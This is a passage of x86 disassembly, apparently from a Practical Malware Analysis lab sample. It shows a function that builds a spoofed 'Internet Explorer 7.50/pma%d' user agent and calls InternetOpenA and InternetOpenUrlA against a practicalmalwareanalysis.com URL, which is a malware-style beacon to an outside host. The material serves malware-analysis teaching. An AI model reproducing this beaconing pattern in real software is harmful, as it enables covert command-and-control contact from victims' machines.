 hFile= dword ptr -30h
hInternet= dword ptr -2Ch
szAgent= byte ptr -28h
dwNumberOfBytesRead= dword ptr -8
var_4= dword ptr -4
arg_0= dword ptr  8
push    ebp
mov     ebp, esp
sub     esp, 230h
mov     eax, [ebp+arg_0]
push    eax
push    offset aInternetExplor ; "Internet Explorer 7.50/pma%d"
lea     ecx, [ebp+szAgent]
push    ecx             ; char *
call    _sprintf
add     esp, 0Ch
push    0               ; dwFlags
push    0               ; lpszProxyBypass
push    0               ; lpszProxy
push    0               ; dwAccessType
lea     edx, [ebp+szAgent]
push    edx             ; lpszAgent
call    ds:InternetOpenA
mov     [ebp+hInternet], eax
push    0               ; dwContext
push    0               ; dwFlags
push    0               ; dwHeadersLength
push    0               ; lpszHeaders
push    offset szUrl    ; "http://www.practicalmalwareanalysis.com"...
mov     eax, [ebp+hInternet]
push    eax             ; hInternet
call    ds:InternetOpenUrlA
mov     [ebp+hFile], eax
cmp     [ebp+hFile], 0
jnz     short loc_4010B1